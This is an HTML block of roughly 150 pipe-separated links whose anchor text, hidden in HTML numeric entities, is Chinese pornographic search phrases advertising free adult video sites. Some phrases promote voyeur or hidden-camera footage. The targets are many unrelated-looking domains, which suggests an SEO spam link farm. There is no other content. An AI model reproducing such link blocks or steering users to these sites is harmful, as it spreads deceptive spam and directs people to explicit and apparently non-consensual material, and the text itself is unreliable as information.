<a href="http://zun-long.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://bxzengy.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://uggeurope.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://tyey0.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mw52.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://auto6789.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://obxguru.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://hangyuhb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gyrsq.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syiyue.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fszfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://carmige.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://mimoche.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://zsb571.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://sdguowang.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://dqhpw.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://missjy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bt-k.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hhsou.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://qzmy88.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jhfsp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://autoline-china.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dw338.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://cqmwy.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiabo188.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://999111dh.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nananfc.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://xfa888.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://ynhkch.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://51lgjob.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ftyjx22.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://linanxuda.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://umm3.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://chinajgf.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://fang9981.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://flfsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://ishangya.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ztanyue.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://9mlx.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://txbtjs.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jylpin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chumenba.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://do-info.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gddac.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://fhscdk.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://898199363.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mwtkj.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsaohe.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://diyifb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://wlxstar.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://5128686.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://qichuangxcl.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://titanmic.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://51collagen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://zk101.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://xcyl918.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://xllw168.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91bls.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wsfrp.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://nchkc.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://cfzdhsb.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdw360.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://y9633.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cxjcxl.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://q8341.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://itnxp.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://shunqidao.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
